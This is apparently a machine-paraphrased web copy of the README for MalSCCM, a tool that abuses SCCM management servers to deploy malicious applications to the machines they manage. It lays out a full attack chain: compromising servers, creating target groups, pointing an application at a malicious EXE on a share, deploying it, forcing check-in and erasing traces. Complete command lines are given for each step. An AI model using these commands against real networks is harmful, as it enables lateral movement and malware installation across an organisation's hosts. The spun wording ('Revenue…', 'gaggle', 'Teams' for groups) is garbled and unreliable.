This software permits you to abuse native or distant SCCM servers to deploy malicious purposes to hosts they handle. To make use of this software your present course of will need to have admin rights over the SCCM server.

Sometimes deployments of SCCM will both have the administration server and the first server on the identical host, during which case the host returned from the find command can be utilized as the first server.
If that’s not the case you have to to compromise the administration host returned with find in an effort to then run find once more on that host and get the first server hostname. After you have that and admin entry you’re good to go!
For extra info on utilization of the software, discuss with the weblog under.
Large credit score to PowerSCCM (https://github.com/PowerShellMafia/PowerSCCM) which that is all primarily based off, this may not have been performed with out the work of @harmj0y, @jaredcatkinson, @enigma0x3, @mattifestation.
- Compromise consumer, use find to search out administration server
- Compromise administration server, use find to search out major server
- use Examine on major server to view who you may goal
- Create a brand new gadget group for the machines you wish to laterally transfer too
- Add your targets into the brand new group
- Create an utility pointing to a malicious EXE on a world readable share
- Deploy the applying to the goal group
- Power the goal group to checkin for updates
- Revenue…
- Cleanup the applying and deployment
- Delete the group
Instructions listed under have optionally available parameters in <>. Try to search out the SCCM administration and first servers:
MalSCCM.exe find
Examine the first server to collect SCCM info:
MalSCCM.exe examine </server:PrimarySiteHostname> </all /computer systems /deployments /teams /purposes /forest /packages /primaryusers>
Create/Modify/Delete Teams so as to add targets in for deploying malicious apps. Teams can both be for units or customers:
MalSCCM.exe group /create /groupname:instance /grouptype:[user|device] </server:PrimarySiteHostname>
MalSCCM.exe group /delete /groupname:instance </server:PrimarySiteHostname>
MalSCCM.exe group /addhost /groupname:instance /host:examplehost </server:PrimarySiteHostname>
MalSCCM.exe group /adduser /groupname:instance /person:exampleuser </server:PrimarySite Hostname>
Create/Deploy/Delete malicious purposes:
MalSCCM.exe app /create /identify:appname /uncpath:""uncpath"" </server:PrimarySiteHostname>
MalSCCM.exe app /delete /identify:appname </server:PrimarySiteHostname>
MalSCCM.exe app /deploy /identify:appname /groupname:instance /assignmentname:example2 </server:PrimarySiteHostname>
MalSCCM.exe app /deletedeploy /identify:appname </server:PrimarySiteHostname>
MalSCCM.exe app /cleanup /identify:appname </server:PrimarySiteHostname>
Power units of a gaggle to checkin inside a pair minutes:
MalSCCM.exe checkin /groupname:instance </server:PrimarySiteHostname>